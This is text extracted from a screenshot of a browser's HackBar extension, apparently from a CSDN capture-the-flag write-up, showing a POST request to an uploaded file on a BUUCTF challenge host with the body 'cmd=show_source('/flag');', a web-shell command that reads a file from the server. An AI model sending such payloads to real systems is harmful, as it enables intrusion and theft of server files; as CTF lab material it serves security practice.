 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://0b4b89d6-3291-4ea5-83dc-094a53a424f0.node3.buuoj.cn/upload/23620b7f7dce3efaeb1c2e06b9895796/flag.png
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=show_source('/flag');
https://blog.csdn.net/qq_51558360